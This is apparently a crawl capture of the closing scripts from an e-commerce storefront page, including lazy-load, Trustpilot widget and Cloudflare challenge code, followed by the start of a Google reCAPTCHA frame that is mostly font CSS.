t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
(function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','');
function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    };
const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    };
require(["jquery"],function($){"use strict";$(function(){let ns=".OXA2Video",s_hover=".product-item";$("body").on("mouseenter"+ns,s_hover,async function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video){try{await video.play();}catch(err){console.error(err);}}}).on("mouseleave"+ns,s_hover,function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video&&video.currentTime>0&&!video.paused&&!video.ended&&video.readyState>2){video.pause();}});});});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
require( [ "jquery" ], function ( $ ) {
        "use strict";
        $( function () {
            const _link = $(".product-info-main .product-reviews-summary"),
                e_selector = '#ox-reviews-mini, .product-info-main .product-reviews-summary',
                _popup = $("#ox-reviews-mini");
				let rp_tid;
            if(_link.length && _link.has('.rating-summary').length){
				$('body').on('mouseenter', e_selector, function(){
					clearTimeout(rp_tid);
					let linkR = _link[0].getBoundingClientRect();
					_popup.addClass('active').css({
						left: linkR.left + "px",
						top: linkR.bottom + "px"
					});
				}).on('mouseleave', e_selector, function(){
					rp_tid = setTimeout(function() {
						_popup.removeClass('active');
					}, 200);
				});
			}
        } );
    } );
require([
    'jquery'
], function ($) {
	let flag;
	const init = () => {
		if(flag) {return}
		const accountItem = $('.ox-section-items a[href="#store.links"]').parent();
		if(accountItem.length){
			$("#ox-bnav__account").on('click', function(e) {
				e.preventDefault();
				$('.slide-out-menu--mobile').click();
				accountItem.click()
			});
			flag = true;
		}
	}
	init();
	$('body').on('contentUpdated', init);
});
require(["jquery"], function ($) {
    "use strict";
    $(function () {
        const ox_bnav = document.getElementById("ox_bnav");
        let heightCalculated = false;
        if (ox_bnav) {
            function init(){
                $(window).one('scroll', handleScroll);
            }
            init();
            $(window).on('resize', function () {
                heightCalculated = false;
                init();
            });
            function updateBnavHeight() {
                if (!heightCalculated) {
                    document.documentElement.style.setProperty('--ox-bnav-height', ox_bnav.offsetHeight + 'px');
                    heightCalculated = true;
                    $(window).off('scroll', handleScroll);
                }
            }
            function handleScroll() {
                updateBnavHeight();
            }
        }
    });
});
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c46bf1ad48f64c30840b692294e7888a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9ac4e5177c27e267',t:'MTc2NTQ1NTE5NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ&co=aHR0cHM6Ly9lbGVjdHJvcGVhay5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=yyzxuvfx7bya
body_size: 48297
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="su6UDquPGPhGbKsuvHCPsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="su6UDquPGPhGbKsuvHCPsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="su6UDquPGPhGbKsuvHCPsg">
